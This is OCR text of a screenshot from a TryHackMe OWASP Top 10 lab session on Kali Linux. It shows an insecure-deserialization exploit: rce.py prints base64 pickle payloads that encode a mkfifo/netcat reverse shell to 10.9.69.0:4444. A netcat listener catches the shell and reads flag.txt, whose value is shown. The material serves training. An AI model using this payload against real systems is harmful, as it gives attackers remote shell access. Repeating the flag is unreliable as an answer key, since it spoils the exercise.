 TryHackMe | OWASP To...
kali@kali: ~/Downloads
kali@kali: ~
kali@kali: ~
08:59 AM
TryHackMe | OWASP Top 10 - Mozilla Firefox (Private Browsing)
TryHackMe | OWASP To
TryHackMe OWASP-10-
Feedback | Vim Exchange
https://tryhackme.com/room/owasptop10
Kali Linux
Kali Training
Kali Tools
XXE
10.10.186.245/
Kali Docs
Kali Forums
NetHunter
8. Refresh the page. It will hang, refer back to your netcat listener:
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.3.2] from (UNKNOWN) [10.10.10.60] 3683
/bin/sh: 0: can't access tty; job control turned off
$ ls
app.py
Dockerfile
index.html
launch.sh
__pycache__
requirements.txt
static
templates
user.html
venv
vimexchange.sock
wsgi.py
$ whoami
cmnatic
$
Shutting your machine
down...
Your machine has been
terminated.
If you have performed the steps correctly, you will now have a remote shell
to your instance. No privilege escalation involved, look for the flag.txt
flag!
#1 flag.txt
4a69a7ff9fd68
Correct Answer
[Task 28] [Day 9] Components With Known Vulnerabilities
3951 users are in here
This room is 13 days old
Created by ben
This is a free room, which means anyone can deploy virtual machines in the room
(without being subscribed)!
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nano rce.py
kali@kali:~$ python3 rce.py
b'gASVcwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFhybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhdCAvdG1wL2YgfCAvYmluL3NoIC1pIDI+
JjEgfCBuZXRjYXQgMTAuOS42OS4wICA0NDQ0ID4gL3RtcC9mlIWUUpQu'
kali@kali:~$ python3 rce.py
b'gASVcwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFhybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhdCAvdG1wL2YgfCAvYmluL3NoIC1pIDI+
JjEgfCBuZXRjYXQgMTAuOS42OS4wICA0NDQ0ID4gL3RtcC9mlIWUUpQu'
kali@kali:~$ nano rce.py
kali@kali:~$ python3 rce.py
b'gASVcwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFhybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhdCAvdG1wL2YgfCAvYmluL3NoIC1pIDI+
JjEgfCBuZXRjYXQgMTAuOS42OS4wICA0NDQ0ID4gL3RtcC9mlIWUUpQu'
kali@kali:~$ python rce.py
Y3Bvc2l4CnN5c3RlbQpwMAooUydybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhdCAvdG1wL2YgfCAvYmluL3NoIC1pIDI+JjEgfCBuZXRjYXQgMT
AuOS42OS4wICA0NDQ0ID4gL3RtcC9mJwpwMQp0cDIKUnAzCi4=
kali@kali:~$ python3 rce.py
b'gASVcwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFhybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhdCAvdG1wL2YgfCAvYmluL3NoIC1pIDI+
JjEgfCBuZXRjYXQgMTAuOS42OS4wICA0NDQ0ID4gL3RtcC9mlIWUUpQu'
kali@kali:~$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.9.69.0] from (UNKNOWN) [10.10.74.100] 57630
/bin/sh: 0: can't access tty; job control turned off
$ whoami
cmnatic
$ ls
app.py
Dockerfile
index.html
launch.sh
__pycache__
requirements.txt
static
templates
user.html
venv
vimexchange.sock
wsgi.py
$ cd ..
$ ls
app
flag.txt
launch.log
$ cat flag.txt
4a69a7ff9fd68
$